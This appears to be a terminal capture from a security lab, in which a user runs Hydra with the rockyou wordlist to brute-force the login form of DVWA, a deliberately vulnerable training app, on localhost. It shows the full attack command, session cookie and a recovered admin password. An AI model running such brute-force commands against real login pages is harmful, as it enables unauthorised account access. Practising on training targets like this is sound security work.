 ┌──(eavernikovskaya㉿eavernikovskaya)-[~]
└─$ hydra -l admin -P ~/rockyou.txt -s 80 localhost http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS
^&Login=Login:H=Cookie:security=medium; PHPSESSID=mo5of0gko8op9bf62bhsbefkc1:F=Username and/or password incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
 illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-10 16:45:16
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie
:security=medium; PHPSESSID=mo5of0gko8op9bf62bhsbefkc1:F=Username and/or password incorrect.
[80][http-get-form] host: localhost   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-10 16:46:05
┌──(eavernikovskaya㉿eavernikovskaya)-[~]
└─$